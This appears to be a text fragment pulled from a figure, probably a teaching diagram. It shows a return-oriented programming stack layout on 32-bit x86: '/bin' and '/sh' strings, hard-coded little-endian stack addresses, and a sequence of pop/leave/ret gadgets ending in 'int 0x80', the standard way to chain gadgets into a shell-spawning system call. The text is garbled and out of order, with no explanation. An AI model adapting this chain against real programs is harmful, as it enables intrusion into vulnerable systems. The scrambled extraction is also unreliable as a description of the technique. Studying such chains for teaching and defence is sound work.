 /sh\0
/bin
word to zero
+1c
94 7f 9f bf
int 0x80;
add 0x1c, %eax;
leave; ret;
94 7f 9f bf
ef ff ff ff
pop %eax; pop %ebx;
leave; ret;
8c 7f 9f bf
pop %ecx; pop %ebx;
leave; ret;
mov %eax, %edx;
mov %edx, %eax;
ret;
90 7f 9f bf
pop %eax; pop %ebx;
leave; ret;
mov %eax, 0x1c(%edx);
leave; ret;
xor %eax, %eax;
leave; ret;
mov %eax, %edx;
mov %edx, %eax;
ret;
74 7f 9f bf
pop %eax;
pop %ebx;
leave;
ret;
%esp